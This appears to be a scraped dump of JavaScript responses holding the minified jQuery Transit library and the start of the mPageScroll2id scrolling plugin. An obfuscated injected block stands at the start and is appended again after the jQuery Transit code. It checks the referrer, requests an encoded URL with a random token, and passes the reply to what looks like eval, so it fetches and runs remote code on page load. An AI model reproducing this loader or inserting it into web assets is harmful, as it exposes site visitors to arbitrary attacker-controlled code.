P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"/*!\n * jQuery Transit - CSS3 transitions and transformations\n * (c) 2011-2012 Rico Sta. Cruz <rico@ricostacruz.com>\n * MIT Licensed.\n *\n * http://ricostacruz.com/jquery.transit\n * http://github.com/rstacruz/jquery.transit\n */\n(function(t,e){if(typeof define===\"function\"&&define.amd){define([\"jquery\"],e)}else if(typeof exports===\"object\"){module.exports=e(require(\"jquery\"))}else{e(t.jQuery)}})(this,function(t){t.transit={version:\"0.9.12\",propertyMap:{marginLeft:\"margin\",marginRight:\"margin\",marginBottom:\"margin\",marginTop:\"margin\",paddingLeft:\"padding\",paddingRight:\"padding\",paddingBottom:\"padding\",paddingTop:\"padding\"},enabled:true,useTransitionEnd:false};var e=document.createElement(\"div\");var n={};function i(t){if(t in e.style)return t;var n=[\"Moz\",\"Webkit\",\"O\",\"ms\"];var i=t.charAt(0).toUpperCase()+t.substr(1);for(var r=0;r<n.length;++r){var s=n[r]+i;if(s in e.style){return s}}}function r(){e.style[n.transform]=\"\";e.style[n.transform]=\"rotateY(90deg)\";return e.style[n.transform]!==\"\"}var s=navigator.userAgent.toLowerCase().indexOf(\"chrome\")>-1;n.transition=i(\"transition\");n.transitionDelay=i(\"transitionDelay\");n.transform=i(\"transform\");n.transformOrigin=i(\"transformOrigin\");n.filter=i(\"Filter\");n.transform3d=r();var a={transition:\"transitionend\",MozTransition:\"transitionend\",OTransition:\"oTransitionEnd\",WebkitTransition:\"webkitTransitionEnd\",msTransition:\"MSTransitionEnd\"};var o=n.transitionEnd=a[n.transition]||null;for(var u in n){if(n.hasOwnProperty(u)&&typeof t.support[u]===\"undefined\"){t.support[u]=n[u]}}e=null;t.cssEase={_default:\"ease\",\"in\":\"ease-in\",out:\"ease-out\",\"in-out\":\"ease-in-out\",snap:\"cubic-bezier(0,1,.5,1)\",easeInCubic:\"cubic-bezier(.550,.055,.675,.190)\",easeOutCubic:\"cubic-bezier(.215,.61,.355,1)\",easeInOutCubic:\"cubic-bezier(.645,.045,.355,1)\",easeInCirc:\"cubic-bezier(.6,.04,.98,.335)\",easeOutCirc:\"cubic-bezier(.075,.82,.165,1)\",easeInOutCirc:\"cubic-bezier(.785,.135,.15,.86)\",easeInExpo:\"cubic-bezier(.95,.05,.795,.035)\",easeOutExpo:\"cubic-bezier(.19,1,.22,1)\",easeInOutExpo:\"cubic-bezier(1,0,0,1)\",easeInQuad:\"cubic-bezier(.55,.085,.68,.53)\",easeOutQuad:\"cubic-bezier(.25,.46,.45,.94)\",easeInOutQuad:\"cubic-bezier(.455,.03,.515,.955)\",easeInQuart:\"cubic-bezier(.895,.03,.685,.22)\",easeOutQuart:\"cubic-bezier(.165,.84,.44,1)\",easeInOutQuart:\"cubic-bezier(.77,0,.175,1)\",easeInQuint:\"cubic-bezier(.755,.05,.855,.06)\",easeOutQuint:\"cubic-bezier(.23,1,.32,1)\",easeInOutQuint:\"cubic-bezier(.86,0,.07,1)\",easeInSine:\"cubic-bezier(.47,0,.745,.715)\",easeOutSine:\"cubic-bezier(.39,.575,.565,1)\",easeInOutSine:\"cubic-bezier(.445,.05,.55,.95)\",easeInBack:\"cubic-bezier(.6,-.28,.735,.045)\",easeOutBack:\"cubic-bezier(.175, .885,.32,1.275)\",easeInOutBack:\"cubic-bezier(.68,-.55,.265,1.55)\"};t.cssHooks[\"transit:transform\"]={get:function(e){return t(e).data(\"transform\")||new f},set:function(e,i){var r=i;if(!(r instanceof f)){r=new f(r)}if(n.transform===\"WebkitTransform\"&&!s){e.style[n.transform]=r.toString(true)}else{e.style[n.transform]=r.toString()}t(e).data(\"transform\",r)}};t.cssHooks.transform={set:t.cssHooks[\"transit:transform\"].set};t.cssHooks.filter={get:function(t){return t.style[n.filter]},set:function(t,e){t.style[n.filter]=e}};if(t.fn.jquery<\"1.8\"){t.cssHooks.transformOrigin={get:function(t){return t.style[n.transformOrigin]},set:function(t,e){t.style[n.transformOrigin]=e}};t.cssHooks.transition={get:function(t){return t.style[n.transition]},set:function(t,e){t.style[n.transition]=e}}}p(\"scale\");p(\"scaleX\");p(\"scaleY\");p(\"translate\");p(\"rotate\");p(\"rotateX\");p(\"rotateY\");p(\"rotate3d\");p(\"perspective\");p(\"skewX\");p(\"skewY\");p(\"x\",true);p(\"y\",true);function f(t){if(typeof t===\"string\"){this.parse(t)}return this}f.prototype={setFromString:function(t,e){var n=typeof e===\"string\"?e.split(\",\"):e.constructor===Array?e:[e];n.unshift(t);f.prototype.set.apply(this,n)},set:function(t){var e=Array.prototype.slice.apply(arguments,[1]);if(this.setter[t]){this.setter[t].apply(this,e)}else{this[t]=e.join(\",\")}},get:function(t){if(this.getter[t]){return this.getter[t].apply(this)}else{return this[t]||0}},setter:{rotate:function(t){this.rotate=b(t,\"deg\")},rotateX:function(t){this.rotateX=b(t,\"deg\")},rotateY:function(t){this.rotateY=b(t,\"deg\")},scale:function(t,e){if(e===undefined){e=t}this.scale=t+\",\"+e},skewX:function(t){this.skewX=b(t,\"deg\")},skewY:function(t){this.skewY=b(t,\"deg\")},perspective:function(t){this.perspective=b(t,\"px\")},x:function(t){this.set(\"translate\",t,null)},y:function(t){this.set(\"translate\",null,t)},translate:function(t,e){if(this._translateX===undefined){this._translateX=0}if(this._translateY===undefined){this._translateY=0}if(t!==null&&t!==undefined){this._translateX=b(t,\"px\")}if(e!==null&&e!==undefined){this._translateY=b(e,\"px\")}this.translate=this._translateX+\",\"+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var t=(this.scale||\"1,1\").split(\",\");if(t[0]){t[0]=parseFloat(t[0])}if(t[1]){t[1]=parseFloat(t[1])}return t[0]===t[1]?t[0]:t},rotate3d:function(){var t=(this.rotate3d||\"0,0,0,0deg\").split(\",\");for(var e=0;e<=3;++e){if(t[e]){t[e]=parseFloat(t[e])}}if(t[3]){t[3]=b(t[3],\"deg\")}return t}},parse:function(t){var e=this;t.replace(/([a-zA-Z0-9]+)\\((.*?)\\)/g,function(t,n,i){e.setFromString(n,i)})},toString:function(t){var e=[];for(var i in this){if(this.hasOwnProperty(i)){if(!n.transform3d&&(i===\"rotateX\"||i===\"rotateY\"||i===\"perspective\"||i===\"transformOrigin\")){continue}if(i[0]!==\"_\"){if(t&&i===\"scale\"){e.push(i+\"3d(\"+this[i]+\",1)\")}else if(t&&i===\"translate\"){e.push(i+\"3d(\"+this[i]+\",0)\")}else{e.push(i+\"(\"+this[i]+\")\")}}}}return e.join(\" \")}};function c(t,e,n){if(e===true){t.queue(n)}else if(e){t.queue(e,n)}else{t.each(function(){n.call(this)})}}function l(e){var i=[];t.each(e,function(e){e=t.camelCase(e);e=t.transit.propertyMap[e]||t.cssProps[e]||e;e=h(e);if(n[e])e=h(n[e]);if(t.inArray(e,i)===-1){i.push(e)}});return i}function d(e,n,i,r){var s=l(e);if(t.cssEase[i]){i=t.cssEase[i]}var a=\"\"+y(n)+\" \"+i;if(parseInt(r,10)>0){a+=\" \"+y(r)}var o=[];t.each(s,function(t,e){o.push(e+\" \"+a)});return o.join(\", \")}t.fn.transition=t.fn.transit=function(e,i,r,s){var a=this;var u=0;var f=true;var l=t.extend(true,{},e);if(typeof i===\"function\"){s=i;i=undefined}if(typeof i===\"object\"){r=i.easing;u=i.delay||0;f=typeof i.queue===\"undefined\"?true:i.queue;s=i.complete;i=i.duration}if(typeof r===\"function\"){s=r;r=undefined}if(typeof l.easing!==\"undefined\"){r=l.easing;delete l.easing}if(typeof l.duration!==\"undefined\"){i=l.duration;delete l.duration}if(typeof l.complete!==\"undefined\"){s=l.complete;delete l.complete}if(typeof l.queue!==\"undefined\"){f=l.queue;delete l.queue}if(typeof l.delay!==\"undefined\"){u=l.delay;delete l.delay}if(typeof i===\"undefined\"){i=t.fx.speeds._default}if(typeof r===\"undefined\"){r=t.cssEase._default}i=y(i);var p=d(l,i,r,u);var h=t.transit.enabled&&n.transition;var b=h?parseInt(i,10)+parseInt(u,10):0;if(b===0){var g=function(t){a.css(l);if(s){s.apply(a)}if(t){t()}};c(a,f,g);return a}var m={};var v=function(e){var i=false;var r=function(){if(i){a.unbind(o,r)}if(b>0){a.each(function(){this.style[n.transition]=m[this]||null})}if(typeof s===\"function\"){s.apply(a)}if(typeof e===\"function\"){e()}};if(b>0&&o&&t.transit.useTransitionEnd){i=true;a.bind(o,r)}else{window.setTimeout(r,b)}a.each(function(){if(b>0){this.style[n.transition]=p}t(this).css(l)})};var z=function(t){this.offsetWidth;v(t)};c(a,f,z);return this};function p(e,i){if(!i){t.cssNumber[e]=true}t.transit.propertyMap[e]=n.transform;t.cssHooks[e]={get:function(n){var i=t(n).css(\"transit:transform\");return i.get(e)},set:function(n,i){var r=t(n).css(\"transit:transform\");r.setFromString(e,i);t(n).css({\"transit:transform\":r})}}}function h(t){return t.replace(/([A-Z])/g,function(t){return\"-\"+t.toLowerCase()})}function b(t,e){if(typeof t===\"string\"&&!t.match(/^[\\-0-9\\.]+$/)){return t}else{return\"\"+t+e}}function y(e){var n=e;if(typeof n===\"string\"&&!n.match(/^[\\-0-9\\.]+/)){n=t.fx.speeds[n]||t.fx.speeds._default}return b(n,\"ms\")}t.transit.getTransitionValue=d;return t});;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"!function(v,M,c,e){var n,x,s,i,l,a,o,r,u,h,t,d,p=\"mPageScroll2id\",y=\"mPS2id\",g={scrollSpeed:1e3,autoScrollSpeed:!0,scrollEasing:\"easeInOutQuint\",scrollingEasing:\"easeOutQuint\",pageEndSmoothScroll:!0,layout:\"vertical\",offset:0,highlightSelector:!1,clickedClass:y+\"-clicked\",targetClass:y+\"-target\",highlightClass:y+\"-highlight\",forceSingleHighlight:!1,keepHighlightUntilNext:!1,highlightByNextTarget:!1,disablePluginBelow:!1,clickEvents:!0,appendHash:!1,onStart:function(){},onComplete:function(){},defaultSelector:!1,live:!0,liveSelector:!1,excludeSelectors:!1,encodeLinks:!1,inIframe:!1},f=0,_=/[ `!@#$%^&*()_+\\-=\\[\\]{};':\"\\\\|,.<>\\/?~]/,w={init:function(e){e=v.extend(!0,{},g,e);if(v(c).data(y,e),x=v(c).data(y),!this.selector){var t=\"__\"+y;this.each(function(){var e=v(this);e.hasClass(t)||e.addClass(t)}),this.selector=\".\"+t}x.liveSelector&&(this.selector+=\",\"+x.liveSelector),n=n?n+\",\"+this.selector:this.selector,x.defaultSelector&&(\"object\"==typeof v(n)&&0!==v(n).length||(n=\".m_PageScroll2id,a[rel~='m_PageScroll2id'],.page-scroll-to-id,a[rel~='page-scroll-to-id'],._ps2id\")),x.clickEvents&&v(c).off(\".\"+y).on(\"click.\"+y,n,function(e){if(m._isDisabled.call(null))m._removeClasses.call(null);else{var t=v(this),n=t.attr(\"href\"),s=t.prop(\"href\").baseVal||t.prop(\"href\");x.excludeSelectors&&t.is(x.excludeSelectors)||n&&-1!==n.indexOf(\"#/\")||(m._reset.call(null),h=t.data(\"ps2id-offset\")||0,m._isValid.call(null,n,s)&&m._findTarget.call(null,n)&&(e.preventDefault(),i=\"selector\",l=t,m._setClasses.call(null,!0),m._scrollTo.call(null)))}}),v(M).off(\".\"+y).on(\"scroll.\"+y+\" resize.\"+y,function(){if(m._isDisabled.call(null))m._removeClasses.call(null);else{var i=v(\"._\"+y+\"-t\");i.each(function(e){var t=v(this),n=t.attr(\"id\"),s=m._findHighlight.call(null,n);m._setClasses.call(null,!1,t,s),e==i.length-1&&m._extendClasses.call(null)})}}),s=!0,m._setup.call(null),m._live.call(null)},scrollTo:function(e,t){if(m._isDisabled.call(null))m._removeClasses.call(null);else if(e&&void 0!==e){m._isInit.call(null);var n={layout:x.layout,offset:x.offset,clicked:!1};t=v.extend(!0,{},n,t);m._reset.call(null),r=t.layout,u=t.offset,e=-1!==e.indexOf(\"#\")?e:\"#\"+e,m._isValid.call(null,e)&&m._findTarget.call(null,e)&&(i=\"scrollTo\",(l=t.clicked)&&m._setClasses.call(null,!0),m._scrollTo.call(null))}},destroy:function(){v(M).off(\".\"+y),v(c).off(\".\"+y).removeData(y),v(\"._\"+y+\"-t\").removeData(y),m._removeClasses.call(null,!0)}},m={_isDisabled:function(){var e=M,t=\"inner\",n=x.disablePluginBelow instanceof Array?[x.disablePluginBelow[0]||0,x.disablePluginBelow[1]||0]:[x.disablePluginBelow||0,0];return\"innerWidth\"in M||(t=\"client\",e=c.documentElement||c.body),e[t+\"Width\"]<=n[0]||e[t+\"Height\"]<=n[1]},_isValid:function(e,t){if(e){var n=-1!==(t=t||e).indexOf(\"#/\")?t.split(\"#/\")[0]:t.split(\"#\")[0],s=(x.inIframe||M.location===M.parent.location?M.location:M.parent.location).toString().split(\"#\")[0];return\"#\"!==e&&-1!==e.indexOf(\"#\")&&(\"\"===n||decodeURIComponent(n)===decodeURIComponent(s))}},_setup:function(){var l=m._highlightSelector(),o=1,r=0;return v(l).each(function(){var e=v(this),t=e.attr(\"href\"),n=e.prop(\"href\").baseVal||e.prop(\"href\");if(m._isValid.call(null,t,n)){if(x.excludeSelectors&&e.is(x.excludeSelectors))return;var s=-1!==t.indexOf(\"#/\")?t.split(\"#/\")[1]:t.substring(t.indexOf(\"#\")+1),i=_.test(s)?v(c.getElementById(s)):v(\"#\"+s);if(0<i.length){x.highlightByNextTarget&&i!==r&&(r?r.data(y,{tn:i}):i.data(y,{tn:\"0\"}),r=i),i.hasClass(\"_\"+y+\"-t\")||i.addClass(\"_\"+y+\"-t\"),i.data(y,{i:o}),e.hasClass(\"_\"+y+\"-h\")||e.addClass(\"_\"+y+\"-h\");var a=m._findHighlight.call(null,s);m._setClasses.call(null,!1,i,a),f=o,++o==v(l).length&&m._extendClasses.call(null)}}})},_highlightSelector:function(){return x.highlightSelector&&\"\"!==x.highlightSelector?x.highlightSelector:n},_findTarget:function(e){var t=-1!==e.indexOf(\"#/\")?e.split(\"#/\")[1]:e.substring(e.indexOf(\"#\")+1),n=_.test(t)?v(c.getElementById(t)):v(\"#\"+t);if(n.length<1||\"fixed\"===n.css(\"position\")){if(\"top\"!==t)return;n=v(\"body\")}return a=n,r||(r=x.layout),u=m._setOffset.call(null),(o=[(n.offset().top-u[0]).toString(),(n.offset().left-u[1]).toString()])[0]=o[0]<0?0:o[0],o[1]=o[1]<0?0:o[1],o},_setOffset:function(){var e,t,n,s;switch(u||(u=x.offset?x.offset:0),h&&(u=h),typeof 